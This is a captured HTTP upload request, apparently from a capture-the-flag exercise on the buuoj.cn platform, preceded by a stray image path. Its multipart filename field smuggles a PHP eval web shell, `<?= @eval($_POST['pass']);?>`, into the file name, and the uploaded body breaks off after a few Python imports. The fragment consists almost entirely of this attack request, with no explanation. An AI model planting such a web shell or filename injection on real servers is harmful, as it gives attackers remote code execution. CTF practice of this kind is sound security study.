 POST /upload.php HTTP/1.1
Host: 952abba9-0060-4a89-97da-b0627263ddb8.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 1934
Origin: http://952abba9-0060-4a89-97da-b0627263ddb8.node4.buuoj.cn:81
Connection: keep-alive
Referer: http://952abba9-0060-4a89-97da-b0627263ddb8.node4.buuoj.cn:81/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="file"; filename="<?= @eval($_POST['pass']);?>.py"
Content-Type: text/x-python
import re
import requests
import string